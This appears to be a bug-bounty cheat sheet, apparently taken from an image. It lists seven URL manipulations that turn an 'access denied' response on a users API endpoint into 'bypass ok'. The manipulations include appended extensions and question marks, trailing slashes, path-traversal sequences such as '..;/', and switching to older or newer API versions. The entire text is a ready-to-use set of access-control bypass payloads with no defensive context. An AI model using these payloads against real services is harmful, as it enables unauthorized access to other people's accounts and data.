 1.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid.json → bypass ok
2.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid? → bypass ok
3.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid..;/ → bypass ok
4.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v1/users/redactid\..\.\getUser → bypass ok
5.https://site.com/api/v1/users/redactid → access denied
https://site.com/api/v1/users/redactid/ → bypass ok
6.https://site.com/api/v1/users/redactid? → access denied
↓
https://site.com/api/v1/users/redactid?? → bypass ok
7.https://site.com/api/v1/users/redactid → access denied
↓
https://site.com/api/v2/users/redactid → bypass ok
or
https://site.com/api/v3/users/redactid → bypass ok